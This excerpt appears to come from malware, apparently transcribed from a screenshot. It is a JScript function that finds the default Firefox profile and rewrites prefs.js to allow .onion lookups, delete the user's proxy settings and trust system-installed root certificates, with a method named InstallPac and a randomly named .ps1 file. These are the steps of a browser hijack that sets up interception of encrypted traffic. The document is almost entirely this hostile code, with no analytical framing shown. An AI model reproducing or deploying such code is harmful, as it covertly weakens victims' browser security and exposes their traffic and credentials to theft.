 244 function C_FF() {
245 var StrFirefoxProfilesDir = pwdAPPDATA + '\\Mozilla\\Firefox\\Profiles';
246 this.FileName = Help.GenStr(8) + '.ps1';
247 this.GetProfile = function () {
248 if (cmdFSO.FolderExists(StrFirefoxProfilesDir)) {
249 var ArrFirefoxProfileList = cmdFSO.GetFolder(StrFirefoxProfilesDir).SubFolders;
250 if (ArrFirefoxProfileList.Count > 0) {
251 var e = new Enumerator(ArrFirefoxProfileList);
252 e.moveFirst();
253 while (e.atEnd() == false) {
254 var folder = e.item();
255 if (folder.Name.indexOf('.default') > -1) {
256 return folder.Path;
257 }
258 e.moveNext();
259 }
260 }
261 }
262 return false;
263 };
264 this.InstallPac = function () {
265 var StrProfile = this.GetProfile();
266 if (StrProfile != false) {
267 var StrPrefsJs = StrProfile + '\prefs.js';
268 if (cmdFSO.FileExists(StrPrefsJs)) {
269 var StrContent = cmdFSO.OpenTextFile(StrPrefsJs, 1).ReadAll();
270 var ArrContent = StrContent.split('\n');
271 var NewArrContent = [];
272 for (var i = 0; i < ArrContent.length; i++) {
273 if (ArrContent[i].indexOf('network.dns.blockDotOnion') != -1) {
274 ArrContent[i] = ArrContent[i].replace('true', 'false');
275 }
276 if (ArrContent[i].indexOf('network.proxy.') == -1 && ArrContent[i].indexOf('security.enterprise_roots.enabled') == -1) {
277 NewArrContent.push(ArrContent[i]);
278 }
279 }
280 NewArrContent.push('user_pref("network.dns.blockDotOnion", false);');
281 NewArrContent.push('user_pref("security.enterprise_roots.enabled", true);');
282 StrContent = NewArrContent.join('\n');
283 var stream = cmdFSO.CreateTextFile(StrPrefsJs, true);
284 stream.Write(StrContent);
285 stream.Close();
286 }
287 }
288 };